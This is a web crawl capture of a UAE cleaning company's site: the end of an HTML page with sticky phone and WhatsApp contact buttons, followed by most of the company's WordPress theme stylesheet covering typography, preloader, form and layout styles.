													  style="background: #264bd3" >
																											<a href="tel:+971586493191"  >
																													<i class="fa fa-phone" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #264bd3;">
																										<a href="tel:+971586493191"  >
													Phone																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-whatsapp"
												class="mystickyelements-social-icon-li mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-whatsapp social-custom"
													  style="background: #26D367" >
																											<a href="https://api.whatsapp.com/send?phone=971586493191"   target="_blank" rel="noopener" >
																													<i class="fab fa-whatsapp" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #26D367;">
																										<a href="https://api.whatsapp.com/send?phone=971586493191"  target="_blank" rel="noopener"  >
													WhatsApp																											</a>
																								</span>
											
											</li>

																		</ul>
							</div>
						</div>
						</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 12:21:24 -->

--- FILE ---
content_type: text/css
request_url: https://www.gcscleaning.ae/wp-content/themes/cleaning-services/style.css?ver=6.9
body_size: 22962
content:
/*
Theme Name: GCS Cleaning Services
Theme URI: #
Author: #
Author URI: #
Description: #
Version: 1.5
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: cleaning-services
Tags: #

*/


/*-------------------------------
[Table of contents]

1. Typography
        1.1 Typography Styles
        1.2 Page Preloader
        1.3 Forms
        1.4 Buttons
        1.5 Social Icons
        1.6 Tags
        1.7 Calendar
        1.8 Nav Pills
2. Main Structure
        2.1 Layout Styles
        2.2 Header
        2.3 Footer
        2.4 Main Slider
3. Content
        3.1 Breadcrumbs block
        3.2 Video block
        3.3 Text + Icon block
        3.4 Testimonials block
        3.5 Person Block
        3.6 Banners
        3.7 Services
        3.8 How it works
        3.9 Coupon
        3.10 Gallery
        3.11 News
        3.12 Facts
        3.13 Features text
        3.14 Discounts
        3.15 Prices
        3.16 Question Box
        3.17 Brands
        3.18 Faq
4. Special Pages
        4.1 Blog Page
        4.2 Shop Pages
5. Custom Animation
6. Vendor overlay styles

-----------------------------------*/
/*---------------------------------------*/
/*--------     1. Typography     --------*/
/*---------------------------------------*/
/*-------  1.1 Typography Styles --------*/
html, body {  overflow-x:hidden }
body {
    font-family: 'Open Sans', sans-serif;
    color: #677d8f;
    font-size: 16px;
    line-height: 28px;
    font-weight: 400;
}
@media (max-width: 767px) {
    body {
        font-size: 14px;
        line-height: 22px;
    }
}
body.modal-open {
    padding-right: 0 !important;
}
a {
    text-decoration: none;
    color: #677d8f;
}
a:hover,
a:focus {
    text-decoration: none;
    color: #677d8f;
}
p {
    font-size: 16px;
    line-height: 28px;
    margin-bottom: 28px;
}
p.font-sm {
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 24px;
}
p.info {
    border-top: 1px solid #b7dfa8;
    border-bottom: 1px solid #b7dfa8;
    text-align: center;
    padding: 12px 20px;
    font-weight: bold;
    margin: 0 0 35px;
}
* + p.info {
    margin-top: 30px;
}
.color,
a.color,
a.color:hover,
a.color:focus {
    color: #6fbf52 !important;
}
.color-alt {
    color: #4ba0e8;
}
h1, h2.h-lg {
    font-size: 50px;
    line-height: 60px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 600;
    margin: 0 0 38px;
    color: #4b5b68;
}
@media (max-width: 991px) {
    h1,
    h2.h-lg {
        font-size: 40px;
        line-height: 46px;
    }
}
@media (max-width: 479px) {
    h1,
    h2.h-lg {
        font-size: 30px !important;
        line-height: 34px !important;
    }
}
h1.h-decor,
h2.h-decor {
    padding-bottom: 34px;
    background: url(./images/h-decor.png) no-repeat bottom center;
}
@media (max-width: 767px) {
    h1.h-decor,
    h2.h-decor {
        background: url(./images/h-decor-sm.png) no-repeat bottom center;
    }
}
h2,
h1.h-sm {
    font-size: 36px;
    line-height: 40px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 600;
    margin: 0 0 30px;
    color: #4b5b68;
}
@media (max-width: 767px) {
    h2,
    h1.h-sm {
        font-size: 28px;
        line-height: 30px;
        margin: 0 0 15px;
    }
}
h3 {
    font-size: 24px;
    line-height: 1.2em;
    font-family: 'Open Sans', sans-serif;
    font-weight: 600;
    padding: 0;
    margin: 0 0 20px;
    color: #4b5b68;
}
h4 {
    font-size: 22px;
    line-height: 28px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 600;
    padding: 0;
    margin: 0 0 25px;
    color: #4b5b68;
}
h5 {
    font-size: 20px;
    line-height: 28px;
    font-weight: 600;
    font-family: 'Open Sans', sans-serif;
    padding: 0;
    margin: 0 0 15px;
    color: #4b5b68;
}
h6 {
    font-size: 16px;
    line-height: 28px;
    font-weight: 600;
    font-family: 'Open Sans', sans-serif;
    padding: 0;
    margin: 0 0 15px;
    color: #4b5b68;
}
h1.h-white,
h2.h-white,
h3.h-white,
h4.h-white,
h5.h-white,
h6.h-white {
    color: #fff;
}
.divider-xl {
    clear: both;
    height: 60px;
}
.divider-lg {
    clear: both;
    height: 45px;
}
.divider {
    clear: both;
    height: 20px;
}
.divider-sm {
    clear: both;
    height: 10px;
}
.divider-line {
    height: 25px;
    border-bottom: 1px solid #e6e9ec;
    margin-bottom: 25px;
}
.img-fullwidth {
    width: 100%;
}
.marker-list {
    margin: 0 0 25px;
    padding: 0;
    list-style: none;
}
@media (max-width: 767px) {
    .marker-list {
        margin-bottom: 10px;
    }
}
.marker-list > li {
    font-size: 16px;
    line-height: 28px;
    font-weight: 500;
    position: relative;
    padding-left: 27px;
    margin-bottom: 10px;
}
.marker-list > li:last-child {
    margin-bottom: 0;
}
.marker-list > li:after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    font-family: 'cleaning';
    content: "\e907";
    font-size: 17px;
    color: #6fbf52;
}
.social-list {
    margin: 15px 0 15px;
    padding: 0;
    list-style: none;
}
.social-list > li {
    display: inline-block;
    margin-right: 7px;
    margin-top: 0;
}
.social-list > li a {
    font-size: 40px;
    line-height: 40px;
    text-decoration: none;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}
.social-list > li a:hover {
    color: #6fbf52;
}
.social-list-sm {
    margin: 15px 0 10px;
}
.social-list-sm > li {
    display: inline-block;
    margin-right: 5px;
}
.social-list-sm > li a {
    font-size: 30px;
    line-height: 30px;
}
.services-list,
#menu-service-menu.menu {
    padding: 0;
    margin-bottom: 50px;
    font-size: 16px;
    line-height: 19px;
    text-align: left;
    list-style: none;
}
.services-list li ,
#menu-service-menu.menu li {
    position: relative;
    background-color: #f2f4f5;
    margin-bottom: 1px;
    margin-top: 0;
}
.services-list li a ,
#menu-service-menu.menu li a{
    display: block;
    text-decoration: none;
    color: #4b5b68;
    padding: 15px 0 15px 22px;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}
.services-list li:after,
#menu-service-menu.menu li:after  {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 3px;
    height: 100%;
    background: #6fbf52;
    opacity: 0;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}
.services-list li:hover,
#menu-service-menu.menu li:hover {
    background-color: #fff;
}
.services-list li:hover:after ,
#menu-service-menu.menu li:hover:after{
    opacity: 1;
}
.services-list li.active ,
#menu-service-menu.menu li.current-menu-item{
    background-color: #6fbf52;
}
.services-list li.active a ,
#menu-service-menu.menu li.current-menu-item a {
    color: #fff;
}
.services-list li.active a:before ,
#menu-service-menu.menu li.current-menu-item a:before {
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    color: #fff;
    font-family: 'cleaning';
    content: "\e90a";
    padding: 0 10px 0 0;
}
.category-list,.widget_categories {
    margin: 0 0 55px;
    padding: 0;
    font-size: 16px;
    line-height: 18px;
    text-align: left;
    list-style: none;
}
.category-list li,.widget_categories li {
    position: relative;
}
.category-list li a, .widget_categories li a {
    display: inline-block;
    padding: 10px 0px;
    font-size: 16px;
    line-height: 18px;
    font-weight: 600;
    color: #4b5b68;
    text-decoration: none;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}
.category-list li:before ,.widget_categories li:before {
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    color: #6fbf52;
    font-family: 'cleaning';
    content: "\e90a";
    padding: 0 12px 0 0;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}
.category-list li:hover a,.widget_categories li:hover a  {
    color: #6fbf52;
}
.category-list li:hover:before,.widget_categories li:hover:before  {
    padding: 0 16px 0 0;
}
.no-marker,
.marker-list-arrow {
    margin: 0;
    padding: 0;
    list-style: none;
}
.no-marker > li,
.marker-list-arrow > li {
    font-size: 15px;
    line-height: 17px;
    font-weight: 400;
    position: relative;
    padding: 10px 0;
    border-bottom: 1px solid #f0f2f4;
}
.no-marker > li {
    font-weight: 600;
}
.marker-list-arrow > li {
    padding-left: 22px;
}
.marker-list-arrow > li:after {
    position: absolute;
    top: 11px;
    left: 4px;
    display: block;
    font-family: 'cleaning';
    content: "\e90a";
    font-size: 8px;
    color: #6fbf52;
}
.vert-wrap{
    display: table;
    height: 100%;
    width: 100%;
    position: relative;
    z-index: 1;
}
.vert {
    display: table-cell;
    vertical-align: middle;
}
.more-loader {
    display: none;
    position: relative;
    height: 50px;
}
.more-loader .loading-content {
    display: block !important;
}
.more-loader.visible {
    display: block;
    text-align: center;
    padding-bottom: 25px;
}
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > th {
    padding: 15px 8px;
    border-top: 0;
    border-bottom: 3px solid #e5e5e5;
}
.table > tbody > tr > td {
    border-top: 1px solid #e5e5e5;
    padding: 10px 8px;
}
.table .cell-marker {
    background: #6fbf52;
    border-color: #6fbf52;
    padding-left: 12px;
    padding-right: 12px;
}
.table th.cell-marker {
    border-color: #fff;
}
.pagination {
    margin: 20px 0 30px;
}
.pagination {
    margin: 0 auto;
    width: 100%;
}
.nav-links {
    margin: 0 auto;
    display: table;
}
.nav-links > .page-numbers {
    float: left;
    width: 60px;
    height: 60px;
    background: #fff;
    margin-right: 5px;
    line-height: 58px;
    text-align: center;
} 
.nav-links > .page-numbers.current,
.nav-links > .page-numbers:hover{
    display: inline-block;
    border-radius: 50%;
    margin-right: 5px;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 58px;
}
.nav-links > .page-numbers:hover {
    background: #f7f7f7;
    color:#677d8f;
}
.nav-links > .page-numbers.current{
    background: #6fbf52;
    color: #fff;
}
.nav-links > .next.page-numbers{
    background-color: transparent;
    color: #677d8f;
}
.pagination > li > a,
.pagination > li > span {
    padding: 0;
    margin: 0;
    width: 56px;
    height: 56px;
    font-size: 16px;
    line-height: 56px;
    font-weight: 66;
    border: 0;
    text-align: center;
    border-radius: 50%;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}
.pagination > li > a,
.pagination > li > span,
.pagination > li > a:focus,
.pagination > li > span:focus {
    color: #363636;
    background-color: #fff;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span,
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-radius: 50%;
}
.pagination > li > a:hover,
.pagination > li > span:hover {
    background-color: #f7f7f7;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover {
    color: #fff;
    background-color: #6fbf52;
}
.bg-text {
    padding: 20px 10px 20px 40px;
}
.bg-text-inside {
    width: 600px;
}
@media (max-width: 1199px) {
    .bg-text-inside {
        width: 445px;
    }
}
@media (max-width: 991px) {
    .bg-text-inside {
        width: 100%;
    }
    .services-pages-list .list-item-services.vc_col-sm-3{
       width:50% !important;
    }
}
@media (max-width: 991px) {
    .bg-text {
        padding: 20px 15px;
    }
}
@media (min-width: 992px) {
    .row-flex-text {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        background-color: #f6f6f7;
    }
    .row-flex-text > .col-50 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 50%;
        -ms-flex: 0 1 50%;
        flex: 0 1 50%;
        min-width: 50%;
    }
}
@media (max-width: 991px) {
    .row-flex-text {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .row-flex-text > .col-50 {
        -webkit-box-flex: 1;
        -webkit-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }
}
.contact-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    background-color: #f3f3f3;
    padding: 26px 30px;
    color: #4b5b68;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
@media (max-width: 1199px){
.contact-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 10px;
    text-align: center;
    margin-right: 0px;
    margin-left: 0px;
}
}
@media (max-width: 767px) and (min-width: 481px){
.services-pages-list .list-item-services.vc_col-sm-3 {
    width: 50% !important;
    float: left;
    margin-bottom: 20px;
}
}
@media (max-width: 767px) {
    .contact-box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 10px;
    }
    .contact-box > * {
        margin: 10px 0;
    }
}
.contact-info-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 40px;
}
@media (max-width: 767px) {
    .contact-info-wrap {
        -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
        justify-content: space-around;
        margin-right: 0;
        width: 100%;
    }
}
@media (max-width: 600px) {
    .contact-info-wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .contact-info-wrap > * {
        margin: 10px auto;
        width: 300px;
    }
}
.contact-info {
    padding-left: 35px;
    position: relative;
    font-size: 16px;
    line-height: 28px;
    text-align: left;
}
.contact-info > .icon {
    position: absolute;
    top: 4px;
    left: 0;
    font-size: 24px;
    line-height: 1em;
    color: #6fbf52;
}
.contact-info-sm {
    margin: 35px 0 40px;
    padding-left: 43px;
    position: relative;
    text-align: left;
}
.contact-info-sm:first-child {
    margin-top: 0;
}
.contact-info-sm > .icon {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 26px;
    line-height: 1em;
    color: #6fbf52;
}
.contact-info-sm > h5 {
    text-transform: none;
    margin-bottom: 10px;
}
.address-box {
    background-color: #f6f6f7;
    padding: 25px 35px 10px;
}
@media (max-width: 767px) {
    .address-box {
        margin-top: 25px;
    }
.showallServices {
    text-align: center;
    text-decoration: underline;
    margin-top: 20px;
}
}
.address-box .contact-info-sm {
    margin-top: 15px;
}
.address-box b {
    font-weight: 600;
}
.address-box,
.address-box a {
    color: #8091a0;
}
.address-box a {
    text-decoration: underline;
}
.address-box a:hover {
    text-decoration: none;
}
.address-box .social-list-sm {
    margin-top: 20px;
}
.google-map {
    min-height: 446px;
    width: 100%;
}
@media (max-width: 767px) {
    .google-map {
        min-width: 300px;
    }
    .services-pages-list .wpb_content_element {
       margin-bottom: 0px !important;
    }
}
b, strong {
    font-weight: 700;
    webkit-appearance: none;
}
/*-------- 1.2 Page Preloader    --------*/
body.is-loaded .loading-content {
    opacity: 0;
    visibility: hidden;
}
.loading-content {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    z-index: 200;
    background-color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    opacity: 1;
    pointer-events: none;
    visibility: visible;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
}
.loading-dots {
    margin-left: -1.5em;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-animation: loading-dots-fadein 0.5s linear forwards;
    -moz-animation: loading-dots-fadein 0.5s linear forwards;
    -o-animation: loading-dots-fadein 0.5s linear forwards;
    -ms-animation: loading-dots-fadein 0.5s linear forwards;
    animation: loading-dots-fadein 0.5s linear forwards;
}
.loading-dots i {
    width: .5em;
    height: .5em;
    display: inline-block;
    vertical-align: middle;
    background: #e0e0e0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 0 .125em;
    -webkit-animation: loading-dots-middle-dots 0.5s linear infinite;
    -moz-animation: loading-dots-middle-dots 0.5s linear infinite;
    -o-animation: loading-dots-middle-dots 0.5s linear infinite;
    -ms-animation: loading-dots-middle-dots 0.5s linear infinite;
    animation: loading-dots-middle-dots 0.5s linear infinite;
}
.loading-dots.dark-gray i {
    background: #4ba0e8;
}
.loading-dots i:first-child {
    -webkit-animation: loading-dots-first-dot 0.5s infinite;
    -moz-animation: loading-dots-first-dot 0.5s linear infinite;
    -o-animation: loading-dots-first-dot 0.5s linear infinite;
    -ms-animation: loading-dots-first-dot 0.5s linear infinite;
    animation: loading-dots-first-dot 0.5s linear infinite;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translate(-1em);
    -moz-transform: translate(-1em);
    -o-transform: translate(-1em);
    -ms-transform: translate(-1em);
    transform: translate(-1em);
}
.loading-dots i:last-child {
    -webkit-animation: loading-dots-last-dot 0.5s linear infinite;
    -moz-animation: loading-dots-last-dot 0.5s linear infinite;
    -o-animation: loading-dots-last-dot 0.5s linear infinite;
    -ms-animation: loading-dots-last-dot 0.5s linear infinite;
    animation: loading-dots-last-dot 0.5s linear infinite;
}
@-moz-keyframes loading-dots-fadein {
    100% {
        opacity: 1;
        -ms-filter: none;
        filter: none;
    }
}
@-webkit-keyframes loading-dots-fadein {
    100% {
        opacity: 1;
        -ms-filter: none;
        -webkit-filter: none;
        filter: none;
    }
}
@-o-keyframes loading-dots-fadein {
    100% {
        opacity: 1;
        -ms-filter: none;
        filter: none;
    }
}
@keyframes loading-dots-fadein {
    100% {
        opacity: 1;
        -ms-filter: none;
        -webkit-filter: none;
        filter: none;
    }
}
@-moz-keyframes loading-dots-first-dot {
    100% {
        -webkit-transform: translate(1em);
        -moz-transform: translate(1em);
        -o-transform: translate(1em);
        -ms-transform: translate(1em);
        transform: translate(1em);
        opacity: 1;
        -ms-filter: none;
        filter: none;
    }
}
@-webkit-keyframes loading-dots-first-dot {
    100% {
        -webkit-transform: translate(1em);
        -moz-transform: translate(1em);
        -o-transform: translate(1em);
        -ms-transform: translate(1em);
        transform: translate(1em);
        opacity: 1;
        -ms-filter: none;
        -webkit-filter: none;
        filter: none;
    }
}
@-o-keyframes loading-dots-first-dot {
    100% {
        -webkit-transform: translate(1em);
        -moz-transform: translate(1em);
        -o-transform: translate(1em);
        -ms-transform: translate(1em);
        transform: translate(1em);
        opacity: 1;
        -ms-filter: none;
        filter: none;
    }
}
@keyframes loading-dots-first-dot {
    100% {
        -webkit-transform: translate(1em);
        -moz-transform: translate(1em);
        -o-transform: translate(1em);
        -ms-transform: translate(1em);
        transform: translate(1em);
        opacity: 1;
        -ms-filter: none;
        -webkit-filter: none;
        filter: none;
    }
}
@-moz-keyframes loading-dots-middle-dots {
    100% {
        -webkit-transform: translate(1em);
        -moz-transform: translate(1em);
        -o-transform: translate(1em);
        -ms-transform: translate(1em);
        transform: translate(1em);
    }
}
@-webkit-keyframes loading-dots-middle-dots {
    100% {
        -webkit-transform: translate(1em);
        -moz-transform: translate(1em);
        -o-transform: translate(1em);
        -ms-transform: translate(1em);
        transform: translate(1em);
    }
}
@-o-keyframes loading-dots-middle-dots {
    100% {
        -webkit-transform: translate(1em);
        -moz-transform: translate(1em);
        -o-transform: translate(1em);
        -ms-transform: translate(1em);
        transform: translate(1em);
    }
}
@keyframes loading-dots-middle-dots {
    100% {
        -webkit-transform: translate(1em);
        -moz-transform: translate(1em);
        -o-transform: translate(1em);
        -ms-transform: translate(1em);
        transform: translate(1em);
    }
}
@-moz-keyframes loading-dots-last-dot {
    100% {
        -webkit-transform: translate(2em);
        -moz-transform: translate(2em);
        -o-transform: translate(2em);
        -ms-transform: translate(2em);
        transform: translate(2em);
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0);
    }
}
@-webkit-keyframes loading-dots-last-dot {
    100% {
        -webkit-transform: translate(2em);
        -moz-transform: translate(2em);
        -o-transform: translate(2em);
        -ms-transform: translate(2em);
        transform: translate(2em);
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0);
    }
}
@-o-keyframes loading-dots-last-dot {
    100% {
        -webkit-transform: translate(2em);
        -moz-transform: translate(2em);
        -o-transform: translate(2em);
        -ms-transform: translate(2em);
        transform: translate(2em);
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0);
    }
}
@keyframes loading-dots-last-dot {
    100% {
        -webkit-transform: translate(2em);
        -moz-transform: translate(2em);
        -o-transform: translate(2em);
        -ms-transform: translate(2em);
        transform: translate(2em);
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0);
    }
}
body.admin-bar .page-header.is-sticky{
    top: 30px;
}
@media (max-width: 767px) {
   .admin-bar .page-header.is-sticky {
    top: -50px !important;
}
}
body.admin-bar.fixed {
    top: 0px;
}
/*-------- 1.3 Forms             --------*/
input,
select,
textarea {
    font-family: 'Open Sans', sans-serif;
}
.input-custom {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin-bottom: 5px;
    padding: 14px 15px 14px;
    font-size: 15px;
    line-height: 24px;
    height: 54px;
    background: #fff;
    border: 1px solid #d7dbdf;
    border-radius: 3px;
    color: #2b2b2b;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.input-custom:hover,
.input-custom:focus,
.input-custom.focus {
    outline: none;
    border-color: #6fbf52;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.input-custom.input-full {
    width: 100%;
}
.input-custom.input-custom--sm {
    padding: 9px 15px;
    height: 42px;
    line-height: 20px;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background: #fff;
}
.textarea-custom {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin-bottom: 5px;
    padding: 14px 15px 14px;
    font-size: 15px;
    line-height: 24px;
    height: 54px;
    background: #fff;
    border: 1px solid #d7dbdf;
    border-radius: 3px;
    color: #2b2b2b;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    min-height: 193px;
    height: auto;
}
.textarea-custom:hover,
.textarea-custom:focus,
.textarea-custom.focus {
    outline: none;
    border-color: #6fbf52;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.textarea-custom.input-full {
    width: 100%;
}
.input-wrapper {
    position: relative;
    margin-bottom: 15px;
}
.placeholder {
    font-size: 15px;
    line-height: 20px;
    color: #a7b3bd;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    font-size: 15px;
    line-height: 20px;
    color: #a7b3bd;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
    font-size: 15px;
    line-height: 20px;
    color: #a7b3bd;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    font-size: 15px;
    line-height: 20px;
    color: #a7b3bd;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
    font-size: 15px;
    line-height: 20px;
    color: #a7b3bd;
}
.required {
    color: red;
}
input.input-custom,
textarea.textarea-custom,
.select-wrapper select.input-custom {
    -webkit-appearance: none;
    -moz-appearance: none;
}
.select-wrapper {
    position: relative;
}
.select-wrapper:before {
    content: '\25BE';
    position: absolute;
    right: 1px;
    top: 1px;
    bottom: 1px;
    width: 52px;
    height: 52px;
    font-size: 14px;
    line-height: 54px;
    pointer-events: none;
    color: #5d6a75;
    text-align: center;
    z-index: 999;
}
.select-wrapper select {
    padding-right: 40px;
    width: 100%;
    background-color: #fff;
    color: #2b2b2b;
}
.select-wrapper--sm:before {
    width: 40px;
    height: 40px;
    line-height: 42px;
}
.select-wrapper.select-time {
    width: 110px;
    display: inline-block;
}
.widget select {
    -webkit-appearance: menuitemtext;
    -o-appearance: menuitemtext;
    -ms-appearance: menuitemtext;
}
/*for IE10*/
select::-ms-expand {
    display: none;
}
.contact-form {
    margin-bottom: 15px;
    margin-top: 0;
}
label {
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 5px;
    color: #000;
}
form label.error {
    display: block;
    color: #ff0000;
    font-size: 13px !important;
    opacity: 1 !important;
    margin-top: -18px;
}
form.contact-form label.error {
    margin-top: -5px;
}
form.contact-form textarea + label.error {
    margin-top: -12px;
}
.successform,
.errorform {
    display: none;
    min-height: 50px;
}
.successform,
.errorform {
    margin-top: 15px;
}
.successform p,
.errorform p {
    margin-bottom: 0 !important;
}
.successform {
    color: #6fbf52;
}
.errorform {
    color: #c0392b;
}
.form-table input::-webkit-input-placeholder {
    color: #000;
}
.form-table input::-moz-placeholder {
    color: #000;
}
.form-table input:-ms-input-placeholder {
    color: #000;
}
.form-table input:-moz-placeholder {
    color: #000;
}
@media (min-width: 992px) {
    .form-table {
        display: table;
        width: 100%;
        table-layout: fixed;
        padding-top: 5px;
    }
    .form-table .form-group-cell {
        display: table-cell;
        vertical-align: top;
        padding: 0 10px;
    }
    .form-table .form-group-cell.sm {
        width: 125px;
    }
    .form-table .form-group-cell.action {
        width: 190px;
    }
    .form-table .form-group-cell .btn {
        height: 55px;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .form-table .form-group-cell {
        display: inline-block;
        vertical-align: top;
        padding: 0 10px;
        width: 50%;
        margin-right: -4px;
    }
    .form-table .form-group-cell.sm {
        width: 125px;
    }
    .form-table .form-group-cell.action {
        width: 190px;
    }
    .form-table .form-group-cell .btn {
        height: 55px;
    }
}
@media (max-width: 767px) {
    .form-table {
        max-width: 460px;
        margin: 0 auto;
    }
}
.label-box-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
}
@media (max-width: 600px) {
    .label-box-wrap {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
}
.label-box-wrap > * {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin: 0 10px;
    text-align: center;
}
@media (max-width: 600px) {
    .label-box-wrap > * {
        min-width: 150px;
        margin: 10px !important;
    }
}
.label-box-wrap > *:first-child {
    margin-left: 0;
}
.label-box-wrap > *:last-child {
    margin-right: 0;
}
.label-box-wrap input[type=radio] {
    position: absolute;
    left: -9999px;
}
.label-box-wrap input[type=radio] + label {
    height: 86px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
    text-align: center;
    cursor: pointer;
    border-radius: 3px;
    font-size: 15px;
    line-height: 24px;
    color: #a7b3bd;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}
.label-box-wrap input[type=radio] + label b {
    display: block;
    color: #677d8f;
    font-weight: 600;
}
.label-box-wrap input[type=radio]:checked + label {
    background-color: #6fbf52;
}
.label-box-wrap input[type=radio]:checked + label,
.label-box-wrap input[type=radio]:checked + label b {
    color: #fff;
}
.order-form-box {
    border: 1px solid #e6e9ec;
    padding: 26px 18px 35px;
